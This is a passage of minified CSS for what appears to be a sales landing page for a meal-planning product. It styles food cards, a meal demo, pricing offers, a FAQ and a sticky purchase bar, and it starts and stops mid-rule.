em{color:var(--orange)}.food-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:35px 22px}.food-card img{width:100%;aspect-ratio:1.15;object-fit:cover;border-radius:12px}.food-card:nth-child(1) img{object-position:center 57%}.food-card figcaption{padding:15px 2px}.food-card figcaption span{font-size:9px;letter-spacing:1.5px;color:var(--muted);font-weight:750}.food-card h3{font-size:24px;letter-spacing:-.7px;margin:9px 0}.food-card p{font-size:14px;color:var(--muted);line-height:1.6;margin:0}.text-link{display:inline-flex;align-items:center;gap:24px;color:var(--orange);font-size:15px;font-weight:700;padding:13px 0;border:0;border-bottom:1px solid var(--orange);background:none;text-decoration:none}.text-link span{font-size:22px}.mechanism{background:var(--sage)}.steps{display:grid;grid-template-columns:repeat(3,1fr);gap:44px;margin:55px 0 20px}.steps article{border-top:1px solid #b5c3ad;padding-top:20px}.steps article>span{font:italic 32px var(--serif);color:#8d9e84}.steps h3{font-size:25px;margin:22px 0 15px}.steps p{font-size:15px;line-height:1.65;max-width:280px;color:#4d6556}.checks{padding:0;margin:25px 0;list-style:none}.checks li{padding:8px 0 8px 27px;position:relative;font-size:15px;line-height:1.5}.checks li:before{content:"✓";position:absolute;left:0;font-weight:700;color:var(--orange)}.light{color:#c3d1ba}.app-intro>p:not(.eyebrow){max-width:370px}.demo{background:var(--paper);color:var(--ink);padding:28px;border-radius:16px;box-shadow:0 25px 70px #0820185c;transform:rotate(1deg)}.demo-header{display:flex;align-items:center;justify-content:space-between;border-bottom:1px solid var(--line);padding-bottom:18px;margin-bottom:25px;gap:10px}.mini-brand{font-size:12px;letter-spacing:1px;font-weight:800}.live-dot{font-size:8px;letter-spacing:.6px;color:var(--muted)}.live-dot:before{content:"";display:inline-block;width:6px;height:6px;background:#5f8657;border-radius:50%;margin-right:5px}.demo h3{font-size:25px}.demo-caption{font-size:11px;color:var(--muted);margin:8px 0 22px}.demo-controls{display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid var(--line);padding-bottom:18px;gap:14px}.demo-controls>span{font-size:12px}.segmented{display:flex;padding:3px;background:#e9ede3;border-radius:7px;gap:3px}.segmented button{width:38px;min-height:38px;border:0;border-radius:5px;background:transparent;color:var(--green);font-size:14px}.segmented button[aria-pressed=true]{background:var(--green);color:white}.demo-meal{display:flex;align-items:center;gap:12px;padding:14px 0;border-bottom:1px solid #e8eade;cursor:pointer}.demo-meal input{accent-color:var(--green);width:19px;height:19px;flex-shrink:0}.demo-meal span{font-size:12px;line-height:1.5}.list-heading{display:flex;justify-content:space-between;align-items:center;padding:22px 0 9px;gap:10px}.list-heading b{font-size:14px}.list-heading>span{font-size:10px;color:var(--muted)}.demo-total{display:flex;justify-content:space-between;padding:6px 0;font-size:12px;gap:20px}.demo-total strong{white-space:nowrap}.book:nth-child(2n){background:#a84d2d;border-left-color:#8e3c20}.book:nth-child(3n){background:#b89b59;border-left-color:#9b7f42;color:#132f24}.book:nth-child(3n)>span,.book:nth-child(3n) p,.book:nth-child(3n) i{color:#283e2a}.offer-section{text-align:center}.offer-section h2 em{color:var(--orange)}.offer-intro{margin:25px 0 50px;color:var(--muted)}.offers{display:grid;grid-template-columns:1fr 1fr;gap:24px;max-width:980px;margin:auto;text-align:left;align-items:stretch}.offer{position:relative;display:flex;flex-direction:column;padding:35px;border:1px solid #c6cfbd;border-radius:12px;background:var(--paper);margin-top:35px}.plan-label{font-size:9px;letter-spacing:1.4px;font-weight:750;min-height:29px;margin-bottom:12px}.offer h3{font-size:36px;margin-bottom:15px}.offer>p:not(.plan-label):not(.price-note){font-size:15px;color:var(--muted);min-height:50px;max-width:330px}.price{display:flex;align-items:baseline;gap:5px;line-height:1;font-size:83px;letter-spacing:-5px;font-weight:650;margin:8px 0 13px}.price>span{font-size:17px;letter-spacing:0;margin-right:5px;font-weight:500}.price sup{font-size:40px;align-self:flex-start;position:relative;top:7px;letter-spacing:-2px}.price-note{font-size:11px;color:var(--muted);padding-bottom:24px;margin-bottom:5px;border-bottom:1px solid var(--line)}.offer .checks{margin:15px 0 28px}.offer .checks li{font-size:14px;padding-top:9px;padding-bottom:9px}.offer-bottom{margin-top:auto}.offer-bottom>p{font-size:11px;color:var(--muted);line-height:1.7;padding-top:20px;border-top:1px solid var(--line)}.offer .button{width:100%;gap:15px}.complete{border:2px solid var(--green);background:#edf1e4}.complete .plan-label{color:var(--orange)}.plan-flag{position:absolute;top:-36px;left:-2px;right:-2px;height:43px;background:var(--green);border-radius:9px 9px 0 0;color:white;text-align:center;display:flex;align-items:center;justify-content:center;font-size:10px;letter-spacing:1px;font-weight:750}.faq-section{border-top:1px solid var(--line);display:grid;grid-template-columns:.85fr 1.15fr;gap:9%}.faqs details{border-bottom:1px solid var(--line)}.faqs details:first-child{border-top:1px solid var(--line)}summary{list-style:none;cursor:pointer}summary::-webkit-details-marker{display:none}.faqs summary{display:flex;justify-content:space-between;gap:20px;padding:23px 0;font-size:15px;font-weight:650;line-height:1.5}.faqs summary span{font-size:24px;color:var(--orange);line-height:1}.faqs details[open] summary span{transform:rotate(45deg)}.faqs details p{font-size:14px;color:var(--muted);padding-right:15px;line-height:1.8}.closing{background:var(--green);color:var(--cream);text-align:center;position:relative;overflow:hidden;padding-top:85px;padding-bottom:85px}.closing-star{font-size:58px;color:var(--gold);line-height:1;display:block;margin-bottom:25px}.closing h2{margin-bottom:35px}.closing h2 em{color:var(--gold)}.closing>p:last-child{font-size:11px;margin:20px 0 0;color:#c7d2be}footer{padding:40px 6vw 110px;text-align:center;background:#102f26;color:#bccbb9;font-size:10px;line-height:1.7}.footer-brand{font-size:18px;letter-spacing:2px;text-decoration:none;color:var(--cream);font-weight:700;display:inline-block;margin-bottom:12px}footer p{margin-bottom:10px}footer>a:last-child{font-size:9px}.sticky-buy{position:fixed;bottom:18px;left:50%;transform:translate(-50%,130px);z-index:10;display:flex;align-items:center;justify-content:space-between;gap:30px;background:var(--paper);border:1px solid var(--line);box-shadow:0 6px 35px #102f2625;padding:10px 12px 12px 22px;border-radius:12px;transition:transform .25s;width:min(520px,calc(100% - 28px))}.sticky-buy.visible{transform:translate(-50%,0)}.sticky-buy>div{display:flex;flex-direction:column;line-height:1.6}.sticky-buy strong{font-size:12px}.sticky-buy>div>span{font-size:10px;color:var(--muted)}.sticky-buy .button{min-height:44px;padding:11px 18px;font-size:12px;gap:18px}dialog{max-width:min(650px,calc(100vw - 30px));max-height:90dvh;padding:28px;border:1px solid var(--line);border-radius:15px;color:var(--ink);background:var(--paper);overflow:auto;box-shadow:0 25px 100px #0005}dialog::backdrop{background:#102f26b8;backdrop-filter:blur(4px)}.dialog-top{display:flex;justify-content:space-between;gap:25px;align-items:flex-start}.dialog-top h2{font-size:27px;letter-spacing:-1px}.dialog-top .eyebrow{margin:8px 0}.dialog-top button{border:0;background:transparent;font-size:30px;line-height:1;color:var(--green);min-width:35px;min-height:35px}.dialog-top+p{font-size:14px;margin-top:20px}#sampleDialog>img{margin:15px auto 0;max-height:62dvh;width:auto;box-shadow:0 4px 20px #0001}#sampleDialog>p:last-child{margin-bottom:0}@media(min-width:1500px){.section:not(.hero){padding-left:max(6vw,calc((100vw - 1400px)/2));padding-right:max(6vw,calc((100vw - 1400px)/2))}}@media(max-width:900px){.section{padding:70px 5vw}.hero{grid-template-columns:1fr 1fr;gap:0;padding-top:50px}.hero h1{font-size:49px}.hero .lead{font-size:17px}.hero-copy>p:not(.eyebrow){font-size:15px}.hero .eyebrow{font-size:9px;letter-spacing:1.5px}.hero-proof{gap:15px}.hero-proof span{font-size:9px}.button{font-size:13px;padding:15px 18px;gap:12px}.visual-note{font-size:7px;padding:10px}.section-heading{gap:7%}.food-grid{gap:25px 16px}.food-card h3{font-size:21px}.food-card p{font-size:12px}.steps{gap:24px}.steps h3{font-size:23px}.demo{padding:21px}.offer{padding:25px}.offer .button{font-size:13px}}@media(max-width:640px){body{font-size:16px;line-height:1.7}.header{height:80px;padding:0 22px}.brand{font-size:18px;gap:5px}.brand svg{width:26px;height:26px;margin-right:3px}.brand i{left:34px;font-size:6px;letter-spacing:1.7px}.header-link{font-size:11px}.header-link span{margin-left:7px;font-size:18px}.section{padding:58px 22px}h2{font-size:40px;letter-spacing:-1.6px}.eyebrow{font-size:9px;letter-spacing:1.6px;margin-bottom:19px}.hero{display:flex;flex-direction:column;padding:35px 22px 25px;overflow:hidden}.hero-copy{width:100%}.hero .eyebrow{font-size:8px;letter-spacing:1.25px;margin-bottom:20px}.hero h1{font-size:clamp(43px,11.5vw,59px);letter-spacing:-2.2px;max-width:470px;margin-bottom:20px;line-height:1.02}.hero .lead{font-size:17px;line-height:1.6;margin-bottom:15px}.hero-copy>p:not(.eyebrow){font-size:15px}.hero .button{width:100%;font-size:14px;min-height:56px;margin-top:5px;justify-content:space-between;padding:15px 20px}.hero-proof{justify-content:space-around;text-align:center;padding-top:17px;margin-top:18px;gap:15px}.hero-proof span{font-size:9px}.hero-proof b{font-size:25px}.hero-visual{width:100%;max-width:480px;margin-top:28px}.hero-visual img{width:100%}.hero-visual figcaption{font-size:8px;max-width:290px;margin:6px auto 0}.visual-note{top:4%;right:0;font-size:7px;padding:9px}.ribbon{padding:16px 20px;gap:10px;font-size:7px;letter-spacing:.6px;line-height:1.5}.ribbon i{font-size:18px}.pain{display:block}.pain h2{font-size:43px}.section-heading{display:block;margin-bottom:30px}.section-heading>p{margin-top:23px;font-size:15px;max-width:100%}.food-section h2{font-size:39px}.food-grid{grid-template-columns:1fr 1fr;gap:20px 13px}.food-card img{aspect-ratio:.91;border-radius:9px}.food-card figcaption{padding:10px 0 0}.food-card figcaption>span{font-size:6px;letter-spacing:.7px;display:block;min-height:18px}.food-card h3{font-size:18px;line-height:1.2;margin:5px 0 8px;letter-spacing:-.5px}.food-card p{font-size:11px;line-height:1.55}.text-link{font-size:14px}.steps{display:block;margin:35px 0}.steps article{padding:20px 0 23px;display:grid;grid-template-columns:40px 1fr;gap:4px 15px}.steps article>span{grid-row:span 2;line-height:1.2;font-size:29px}.steps h3{font-size:23px;margin:0 0 7px}.steps p{font-size:14px;max-width:none;margin:0}.checks li{font-size:14px}.app-intro>p:not(.eyebrow){max-width:none;font-size:15px}.demo{margin-top:35px;transform:none;padding:21px 18px;border-radius:12px}.demo h3{font-size:24px}.demo-controls{gap:8px}.demo-controls>span{font-size:11px}.segmented button{width:34px;min-height:36px}.demo-meal{padding:14px 0}.demo-meal span{font-size:12px}.offer-section>h2{font-size:35px}.offer-intro{font-size:14px;margin:22px 0 28px}.offers{display:flex;flex-direction:column;gap:28px}.offer{padding:28px 24px;margin-top:0}.offer h3{font-size:34px}.offer .plan-label{font-size:8px;min-height:0}.offer>p:not(.plan-label):not(.price-note){font-size:14px;min-height:0}.offer .checks{margin-bottom:20px}.offer .checks li{font-size:14px}.complete{margin-top:28px}.plan-flag{font-size:8px;letter-spacing:.7px}.offer .button{min-height:55px;font-size:14px}.price{font-size:77px}.price sup{font-size:38px}.faq-section{display:block}.faqs{margin-top:30px}.faqs summary{font-size:14px;padding:22px 0}.faqs details p{font-size:13px}.closing{padding:55px 22px}.closing h2{font-size:39px}.closing .button{font-size:13px;width:100%;gap:14px}.closing-star{font-size:48px}.sticky-buy{bottom:10px;gap:10px;padding:10px 10px 12px 15px;max-width:420px}.sticky-buy strong{font-size:10px}.sticky-buy>div>span{font-size:9px}.sticky-buy .button{font-size:11px;padding:11px 15px;gap:10px}.dialog-top h2{font-size:23px}dialog{padding:23px}.dialog-top .eyebrow{font-size:9px}footer{padding:35px 25px 115px}}@media(prefers-reduced-motion:reduce){html{scroll-behavior:auto}*{transition:none!important}}.bonus-heading>p:not(.eyebrow){max-width:580px;margin:25px auto;color:#d2daca;font-size:16px}.hero h1{font-size:clamp(46px,4.4vw,70px)}@media(max-width:900px){.hero h1{font-size:48px}}@media(max-width:640px){.hero h1{font-size:clamp(40px,10.8vw,56px);line-height:1.04}.hero-proof{margin-top:20px}.hero-copy>p.lead{font-size:16px;line-height:1.6}.bonus-heading>p:not(.eyebrow){font-size:14px;margin:22px auto}.hero .button{font-size:14px}.hero .lead strong{font-weight:600}.offer .plan-label{font-size:8px}}.offer.complete{box-shadow:0 20px 45px #153f3214}.offer h3 em{color:var(--orange);font-family:inherit;font-style:normal;font-weight:650}.offer.complete h3{font-size:36px;line-height:1.03}.plan-flag{background:#d6ae55;color:#143a2e;font-weight:800}.price-note{font-weight:600}.food-card img{transition:transform .25s}.food-card:hover img{transform:translateY(-3px)}.offers .complete{scroll-margin-top:65px}.hero-copy>.lead{max-width:510px}.hero-proof{margin-top:21px}.header-link{min-height:44px;display:flex;align-items:center}@media(max-width:640px){.hero{padding-top:30px}.hero h1{font-size:clamp(39px,10.7vw,54px);letter-spacing:-1.8px}.hero-copy>p:not(.lead):not(.eyebrow):not(.under-cta){font-size:14px;line-height:1.65;margin-bottom:20px}.hero .lead{font-size:15px!important;line-height:1.6!important}.hero-proof{padding-top:15px;margin-top:15px}.hero-proof span{font-size:8px}.hero-visual{max-width:380px;margin-top:22px}.hero-visual figcaption{font-size:9px}.section{padding-top:48px;padding-bottom:48px}.pain h2{font-size:39px}.food-section{overflow:hidden}.food-section .section-heading{margin-bottom:20px}.food-section h2{font-size:37px}.food-grid{grid-template-columns:none;grid-auto-flow:column;grid-auto-columns:76%;gap:16px;overflow-x:auto;scroll-snap-type:x mandatory;padding:0 22px 16px 0;margin-right:-22px;overscroll-behavior-x:contain;scrollbar-width:thin;scrollbar-color:#b7c3aa transparent}.food-card{scroll-snap-align:start;min-width:0}.food-card img{aspect-ratio:1.2;border-radius:11px}.food-card figcaption>span{font-size:8px;letter-spacing:1px}.food-card h3{font-size:24px;letter-spacing:-.7px}.food-card p{font-size:13px}.food-card:hover img{transform:none}.steps{margin-bottom:15px}.demo{margin-top:26px}.bonus-heading>p:not(.eyebrow){font-size:14px;line-height:1.7}.offer-section>h2{font-size:36px}.offer-section .offer-intro{font-size:14px;max-width:300px;margin-left:auto;margin-right:auto}.offers{gap:24px}.offers .complete{order:-1;margin-top:35px;background:#f2f5e8;border-color:#153f32;box-shadow:0 12px 30px #153f321a}.offers .essential{margin-top:0;padding:24px}.essential .price{font-size:60px}.essential .price sup{font-size:32px}.essential h3{font-size:28px}.essential .checks{margin-bottom:12px}.essential .checks li{font-size:13px;padding-top:6px;padding-bottom:6px}.essential .offer-bottom>p{padding-top:14px}.plan-flag{font-size:9px;letter-spacing:.6px}.complete .plan-label{font-size:8px;letter-spacing:1px}.offer.complete h3{font-size:38px;margin-bottom:18px}.offer.complete>p:not(.price-note):not(.plan-label){font-size:14px;line-height:1.6}.offer.complete .price{font-size:85px;margin-top:15px}.offer.complete .checks li{padding-top:8px;padding-bottom:8px;font-size:14px}.offer .button{font-size:14px;min-height:57px}.complete .offer-bottom>p{font-size:11px}.faq-section h2{font-size:37px}.closing h2{font-size:37px}.sticky-buy{padding-left:15px}.sticky-buy strong{font-size:11px}.sticky-buy .button{font-size:11px}.button:active{transform:translateY(1px);box-shadow:none}.hero .button{min-height:57px;font-size:14px}}@media(prefers-reduced-motion:reduce){.food-card img{transition:none}}.hero-visual>img{border-radius:18px;box-shadow:0 20px 45px #153f3210}.hero-visual .orbit{display:none}.hero-visual .visual-note{top:-12px;right:8px}.real-pages>img:nth-child(2){transform:rotate(9deg);margin-left:-15px;margin-top:40px}@media(max-width:640px){.hero-visual{margin-top:29px;max-width:400px}.hero-visual>img{border-radius:13px}.hero-visual .visual-note{font-size:7px;right:4px;top:-13px}}.mobile-top-offer{display:none}@media(max-width:640px){body{padding-top:calc(67px + env(safe-area-inset-top,0px))}html{scroll-padding-top:calc(82px + env(safe-area-inset-top,0px))}.mobile-top-offer{position:fixed;top:0;left:0;right:0;z-index:30;min-height:67px;padding:calc(11px + env(safe-area-inset-top,0px)) 15px 11px;display:flex;align-items:center;justify-content:space-between;gap:10px;background:#153f32;color:#fffdf5;box-shadow:0 3px 16px #102f2626}.mobile-top-offer>div{min-width:0;display:flex;flex-direction:column;gap:4px;line-height:1.3}.mobile-top-offer>div>span{font-size:8px;font-weight:750;letter-spacing:1.05px;color:#efd18a}.mobile-top-offer strong{font-size:12px;font-weight:650;letter-spacing:-.15px}.mobile-top-offer>a{flex-shrink:0;display:inline-flex;align-items:center;justify-content:center;gap:7px;background:#efbe60;color:#173d30;text-decoration:none;font-size:10px;font-weight:800;line-height:1.3;min-height:44px;padding:10px 12px;border-radius:6px}.mobile-top-offer>a>span{font-size:17px}.mobile-top-offer>a:focus-visible{outline:3px solid #fff;outline-offset:3px}.offers .complete{scroll-margin-top:calc(105px + env(safe-area-inset-top,0px))}}@media(max-width:350px){.mobile-top-offer{padding-left:11px;padding-right:11px;gap:7px}.mobile-top-offer strong{font-size:11px}.mobile-top-offer>div>span{font-size:7px;letter-spacing:.65px}.mobile-top-offer>a{font-size:9px;padding:10px;gap:5px}}.pain-redesign{display:grid;grid-template-columns:1fr 1fr;gap:35px 8%;align-items:center;background:#f2eee3}.pain-heading h2{font-size:clamp(38px,3.8vw,58px);line-height:1.08}.pain-heading h2 em{color:var(--orange)}.pain-heading>p:last-child{font-size:17px;color:var(--muted);margin:25px 0 0;line-height:1.7}.evening-scene{background:#e7e1d4;border:1px solid #d6cebf;border-radius:17px;padding:26px;position:relative;box-shadow:0 12px 30px #423b2910}.evening-top{display:flex;align-items:center;justify-content:space-between;gap:15px;border-bottom:1px solid #cfc8b9;padding-bottom:17px}.evening-top>span{font-size:8px;letter-spacing:1.3px;font-weight:750;max-width:160px;line-height:1.7;color:#69705e}.evening-top>strong{font-size:38px;letter-spacing:-2px;line-height:1;font-weight:500;color:#4a5143}.decision-bubbles{padding:23px 0 20px;display:flex;flex-direction:column;align-items:flex-start;gap:11px}.decision-bubbles>p{background:#fffdf6;border:1px solid #e1dacc;border-radius:11px 11px 11px 2px;box-shadow:0 4px 8px #61553708;font-size:15px;line-height:1.5;padding:12px 17px;margin:0;max-width:91%}.decision-bubbles>p:nth-child(2){align-self:flex-end;border-radius:11px 11px 2px 11px;background:#d7ddca;border-color:#c8d1ba}.decision-bubbles>p:nth-child(3){margin-left:15px;color:#7a4938}.evening-bottom{display:flex;gap:14px;align-items:center;border-top:1px solid #cfc8b9;padding-top:18px}.evening-bottom>span{font-size:32px;line-height:1;color:#a46545}.evening-bottom>p{font-size:12px;margin:0;line-height:1.7;color:#646a5d}.evening-bottom strong{color:#354b38}@media(max-width:640px){.pain-redesign{display:flex;flex-direction:column;align-items:stretch;gap:25px;padding:44px 20px}.pain-heading h2{font-size:38px;line-height:1.09;letter-spacing:-1.5px}.pain-heading>p:last-child{font-size:15px;margin-top:20px}.evening-scene{padding:21px;border-radius:14px}.evening-top>span{font-size:7px;letter-spacing:1px;max-width:150px}.evening-top>strong{font-size:36px}.decision-bubbles{gap:10px;padding:21px 0}.decision-bubbles>p{font-size:14px;padding:12px 15px}.evening-bottom>p{font-size:11px}}.pain-redesign{row-gap:24px}.pain-resolution{grid-column:1/-1;text-align:center;font-size:18px;line-height:1.7;color:var(--muted);padding-top:8px;margin:0}.pain-resolution strong{color:var(--green)}.method-close{display:flex;justify-content:space-between;align-items:center;gap:30px;border-top:1px solid #bdcbb1;padding-top:22px;margin-top:16px}.method-close>p{font-size:13px;max-width:440px;margin:0;line-height:1.8;color:#50674f}.method-close .text-link{font-size:13px;white-space:nowrap}@media(max-width:640px){.pain-resolution{font-size:16px;line-height:1.7;padding-top:0;text-align:left;border-left:3px solid var(--orange);padding-left:16px}.method-close{display:block;padding-top:17px;margin-top:8px}.method-close>p{font-size:12px}.method-close .text-link{margin-top:9px;min-height:44px}.offer-section{padding-top:40px}.offer-intro{max-width:340px!important}.offers .essential .offer-bottom>p{display:none}.offers .essential .button{margin-top:14px}}.header{padding-right:180px}@media(max-width:640px){.header{padding-right:130px}.header-link{display:none}}.header{padding-right:6vw}@media(max-width:640px){.header{padding-right:22px}.header-link{display:flex}}.sticky-buy{width:min(470px,calc(100% - 28px));padding:10px 12px 12px 18px;gap:20px;bottom:calc(12px + env(safe-area-inset-bottom,0px));border-radius:10px;background:#fffdf8f7;backdrop-filter:blur(8px)}.sticky-buy>div{gap:3px}.sticky-buy strong{font-size:13px;font-weight:650;line-height:1.35}.sticky-buy>div>span{font-size:11px;color:var(--muted)}.sticky-buy>div>span>b{font-weight:750;color:var(--green)}.sticky-buy .button{min-height:44px;font-size:12px;padding:11px 19px;gap:15px;white-space:nowrap;flex-shrink:0}@media(max-width:640px){.sticky-buy{width:calc(100% - 20px);max-width:440px;gap:12px;padding:10px 10px 12px 14px;bottom:calc(10px + env(safe-area-inset-bottom,0px))}.sticky-buy strong{font-size:12px}.sticky-buy>div>span{font-size:10px}.sticky-buy .button{font-size:11px;padding:11px 14px;gap:9px;min-height:44px}.offer-section{padding-bottom:115px}}@media(max-width:350px){.sticky-buy strong{font-size:11px}.sticky-buy .button{font-size:10px;padding:11px 12px}.sticky-buy{gap:8px;padding-left:12px}}.complete-system{background:var(--green);color:var(--cream);display:grid;grid-template-columns:1.1fr 1fr;gap:30px 8%;align-items:start}.system-heading h2{font-size:clamp(38px,4vw,60px);line-height:1.1}.system-heading h2 em{color:var(--gold)}.system-heading>p:last-child{color:#cedac4;font-size:16px;margin:24px 0 0;max-width:430px}@media(max-width:640px){.complete-system{display:block;padding-top:43px;padding-bottom:35px}.system-heading h2{font-size:35px;letter-spacing:-1.2px}.system-heading>p:last-child{font-size:14px;margin-top:20px}.complete-system+.offer-section{padding-top:39px}}.time-promise{grid-column:1/-1;text-align:left;border-top:1px solid #d5cebf;padding-top:25px}.time-promise>p{font-size:17px;line-height:1.7;margin-bottom:25px}.time-promise-core{display:flex;gap:30px;align-items:center;padding:27px;background:var(--green);color:var(--cream);border-radius:13px}.time-number{font-size:88px;line-height:.95;font-weight:650;letter-spacing:-5px;color:var(--gold);min-width:118px;display:flex;flex-direction:column;gap:12px}.time-number>span{font-size:8px;line-height:1.6;font-weight:750;letter-spacing:1px;color:#d8e1ca}.time-promise-core h3{font-size:32px;line-height:1.13;letter-spacing:-.8px;margin-bottom:15px}.time-promise-core h3 em{color:var(--gold)}.time-promise-core p{font-size:14px;line-height:1.8;color:#d4dfcb;margin:0;max-width:660px}.time-promise>small{display:block;font-size:10px;color:var(--muted);line-height:1.7;margin-top:12px}@media(max-width:640px){.pain-resolution.time-promise{border-left:0;padding-left:0;border-top:1px solid #d5cebf;padding-top:22px}.time-promise>p{font-size:16px;margin-bottom:20px}.time-promise-core{display:block;padding:23px 21px}.time-number{flex-direction:row;align-items:center;gap:15px;font-size:72px;min-width:0;margin-bottom:23px}.time-number>span{font-size:9px;max-width:100px;line-height:1.8;letter-spacing:1.2px}.time-promise-core h3{font-size:29px;line-height:1.13}.time-promise-core p{font-size:13px;line-height:1.8}.time-promise>small{font-size:9px}}.time-refined{border-top:0;padding-top:5px}.time-refined .time-intro{font-size:15px;line-height:1.6;text-align:center;margin:0 0 20px;color:#66735d}.time-refined .time-intro strong{color:var(--green)}.time-refined .time-promise-core{gap:35px;padding:32px 38px;border-radius:16px;box-shadow:0 10px 24px #153f3212;max-width:840px;margin:0 auto}.time-refined .time-number{min-width:160px;flex-direction:row;align-items:center;gap:16px;font-size:94px;line-height:.9;letter-spacing:-5px}.time-refined .time-number>span{font-size:9px;letter-spacing:1.4px;line-height:1.9;color:#d1ddc6}.time-refined .time-message{border-left:1px solid #8da47666;padding-left:32px}.time-refined .time-message h3{font-size:33px;line-height:1.15;margin:0 0 12px;letter-spacing:-.8px}.time-refined .time-message p{font-size:12px;color:#d3dfc9;line-height:1.7;margin:0}.time-refined>small{font-size:9px;line-height:1.6;text-align:center;margin:12px auto 0;max-width:640px}@media(max-width:640px){.pain-resolution.time-refined{border-top:0;padding-top:0}.time-refined .time-intro{font-size:12px;margin-bottom:17px}.time-refined .time-promise-core{display:block;padding:25px 23px;border-radius:14px}.time-refined .time-number{font-size:79px;min-width:0;gap:18px;margin:0 0 21px}.time-refined .time-number>span{font-size:9px;letter-spacing:1.5px;line-height:1.9;max-width:none}.time-refined .time-message{padding:20px 0 0;border-left:0;border-top:1px solid #8da47666}.time-refined .time-message h3{font-size:29px;line-height:1.15;margin-bottom:11px}.time-refined .time-message p{font-size:11px;line-height:1.7}.time-refined>small{font-size:8px;margin-top:11px;padding:0 5px}}.system-heading .eyebrow{font-size:9px;letter-spacing:1.4px}@media(max-width:640px){.system-heading .eyebrow{font-size:8px;letter-spacing:.8px}.system-heading h2{font-size:34px}}.complete-mockup{grid-column:1/-1;display:grid;grid-template-columns:.9fr 1.1fr;background:#fdfaf1;color:var(--green);border:1px solid #e4e2d2;border-radius:15px;overflow:hidden;box-shadow:0 22px 50px #08251b33;margin:0;order:0}.complete-system .system-heading{grid-column:1/-1;max-width:850px}.product-photo{position:relative;min-width:0}.product-photo>img{width:100%;height:100%;object-fit:cover;max-height:540px}.product-photo>span{position:absolute;bottom:20px;left:20px;font-size:9px;letter-spacing:1.2px;background:#153f32;color:#fdfaf1;padding:10px 13px;border-radius:5px}.complete-mockup>figcaption{grid-column:1/-1;font-size:9px;line-height:1.6;color:var(--muted);padding:0 22px 16px;text-align:center}@media(max-width:640px){.complete-mockup{display:block;margin-top:26px;border-radius:12px}.product-photo>img{height:230px;object-position:center 58%}.product-photo>span{font-size:7px;bottom:15px;left:15px;padding:9px 11px}.complete-mockup>figcaption{font-size:8px;padding:0 15px 15px;line-height:1.7}}.adapt-menu{border-left:3px solid var(--orange);background:#fffdf5;padding:22px 25px;margin-top:22px;border-radius:0 10px 10px 0}.adapt-menu>span{font-size:8px;font-weight:800;letter-spacing:1.2px;color:var(--orange)}.adapt-menu h3{font-size:29px;line-height:1.13;margin:13px 0 16px;letter-spacing:-.7px}.adapt-menu h3 em{color:var(--orange)}.adapt-menu>p{font-size:14px;line-height:1.8;color:var(--ink);max-width:850px;margin:0}.adapt-menu>small{display:block;font-size:10px;line-height:1.7;color:var(--muted);margin-top:13px}.product-photo>img{object-position:center}@media(max-width:640px){.adapt-menu{padding:20px 18px;margin-top:20px}.adapt-menu>span{font-size:7px;letter-spacing:.8px;line-height:1.7;display:block}.adapt-menu h3{font-size:27px}.adapt-menu>p{font-size:12px;line-height:1.8}.adapt-menu>small{font-size:9px}.product-photo>img{object-position:center;aspect-ratio:1.3;height:auto}}.hero .hero-cta{display:flex;width:100%;max-width:460px;justify-content:center;align-items:center;gap:14px;min-height:58px;padding:16px 20px;text-decoration:none;text-align:center;box-sizing:border-box}.hero .hero-cta .hero-cta-label{font:inherit;font-size:14px;line-height:1.4;min-width:0;flex:0 1 auto;white-space:normal;overflow-wrap:normal}.hero .hero-cta .hero-cta-arrow{font-size:21px;line-height:1;flex:0 0 21px}.hero .hero-cta:hover{transform:none}.hero .hero-cta:active{transform:translateY(1px)}@media(max-width:640px){.hero .hero-cta{max-width:none;min-height:56px;padding:15px 16px;gap:10px;margin-top:6px}.hero .hero-cta .hero-cta-label{font-size:13px;line-height:1.4}.hero .hero-cta .hero-cta-arrow{font-size:19px;flex-basis:19px}.hero-visual{margin-top:30px}}.hero-visual .hero-cta{margin:22px auto 6px;position:relative;z-index:2;width:100%;max-width:460px}.hero-visual{align-self:center}.price-note{font-size:13px}footer>p{font-size:12px}.adapt-menu>p{font-size:14px}@media(max-width:640px){.hero-visual .hero-cta{margin:22px 0 4px;width:100%;max-width:none;min-height:57px}.hero-visual{margin-top:25px}.price-note{font-size:12px}.adapt-menu>p{font-size:13px}footer>p{font-size:12px}}.gallery-tools{display:flex;align-items:center;justify-content:space-between;gap:15px;margin:0 0 15px}.gallery-tools>p{font-size:9px;letter-spacing:1px;font-weight:750;color:var(--muted);margin:0;line-height:1.5}.gallery-tools>p>span{margin-left:8px;color:var(--orange)}.gallery-tools>button{border:1px solid #cad4bf;border-radius:20px;padding:7px 13px;min-height:36px;background:transparent;color:var(--green);font-size:10px;line-height:1.2}.food-grid{grid-template-columns:none;grid-auto-flow:column;grid-auto-columns:calc((100% - 44px)/3);overflow-x:auto;scroll-snap-type:x mandatory;gap:22px;padding-bottom:14px;scrollbar-width:thin;scrollbar-color:#b7c3aa transparent}.food-card{scroll-snap-align:start;min-width:0}@media(max-width:640px){body{padding-top:calc(49px + env(safe-area-inset-top,0px))}html{scroll-padding-top:calc(62px + env(safe-area-inset-top,0px))}.mobile-top-offer{left:50%;right:auto;top:calc(8px + env(safe-area-inset-top,0px));transform:translateX(-50%);width:max-content;max-width:calc(100% - 30px);min-height:0;height:30px;padding:7px 15px;border-radius:20px;justify-content:center;gap:0;box-shadow:0 2px 10px #153f3217;white-space:nowrap}.mobile-top-offer>span{font-size:9px;line-height:1.4;letter-spacing:1.2px;font-weight:750;color:#fffdf5}.gallery-tools{margin-bottom:13px;gap:10px}.gallery-tools>p{font-size:7px;letter-spacing:.7px}.gallery-tools>button{font-size:9px;min-height:36px;padding:7px 12px}.food-grid{grid-auto-columns:78%;gap:14px;margin-right:-22px;padding-right:22px}.offers{display:grid;grid-template-columns:minmax(0,1fr) minmax(0,1fr);gap:10px;align-items:stretch;padding-top:28px}.offers .essential,.offers .complete{order:0;margin:0;min-width:0;padding:19px 12px 16px;display:flex;flex-direction:column}.offers .essential{border-width:1px}.offers .complete{border-width:2px}.offers .offer h3,.offers .offer.complete h3{font-size:25px;line-height:1.08;letter-spacing:-.8px;margin-bottom:13px}.offers .offer .plan-label{font-size:7px;letter-spacing:.5px;line-height:1.5;min-height:22px;margin-bottom:9px}.offers .plan-flag{top:-29px;height:34px;padding:6px 5px;font-size:6px;letter-spacing:.3px;line-height:1.5;border-radius:7px 7px 0 0}.offers .offer>p:not(.price-note):not(.plan-label){font-size:11px;line-height:1.65;min-height:92px;margin-bottom:15px}.offers .offer .price,.offers .essential .price,.offers 